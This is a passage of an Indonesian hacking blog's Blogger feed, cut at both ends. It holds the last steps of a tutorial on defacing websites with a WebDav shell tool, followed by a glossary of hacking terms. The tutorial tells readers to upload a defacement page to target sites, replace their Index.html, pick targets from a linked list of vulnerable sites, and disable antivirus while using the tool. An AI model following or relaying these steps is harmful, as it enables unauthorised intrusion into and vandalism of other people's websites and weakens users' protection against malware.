href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik 